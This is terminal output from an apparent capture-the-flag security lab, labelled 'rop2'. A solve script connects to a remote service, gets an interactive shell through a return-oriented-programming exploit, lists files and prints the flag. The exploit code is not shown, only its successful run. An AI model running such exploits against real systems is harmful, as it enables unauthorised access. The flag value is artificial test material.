 datnlq@ubuntu:~/School/LTAT/BTLab3/rop2$ python solve.py
[+] Opening connection to 45.122.249.68 on port 10006: Done
/home/datnlq/School/LTAT/BTLab3/rop2/solve.py:56: BytesWarning: Text is not bytes; assuming ASCII, no
 guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("Can you ROP your way out of this one?")
[*] Switching to interactive mode
$ id
sh: 1: id: not found
$ ls
bin
dev
flag.txt
lib
lib32
lib64
rop2
$ cat flag.txt
flag{73022499164268983362}
$